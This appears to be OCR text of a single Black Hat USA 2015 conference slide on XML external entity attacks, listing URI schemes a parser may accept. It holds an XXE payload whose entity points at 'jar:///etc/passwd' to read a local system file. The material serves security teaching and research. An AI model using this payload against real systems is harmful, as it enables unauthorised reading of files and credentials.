 USA 2015
black
USA 2
Causing Exceptions
• file, ftp, http, gopher, https, mailto
• netdoc and jar are smarter
• can resolve relative URI
• local file
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "jar:///etc/passwd" >]>
<foo>&xxe;</foo>
black hat
USA 2015
17
black hat
USA 2015